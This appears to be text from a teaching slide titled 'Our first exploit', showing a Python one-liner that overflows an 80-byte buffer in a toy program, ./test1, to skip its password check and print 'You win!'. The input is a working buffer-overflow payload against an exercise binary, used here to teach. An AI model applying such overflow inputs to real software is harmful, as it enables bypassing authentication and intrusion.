 Our first exploit
/bin/bash
$ python -c " print 'x'*80 + '\x01' " | ./test1
Enter password:
You win!
$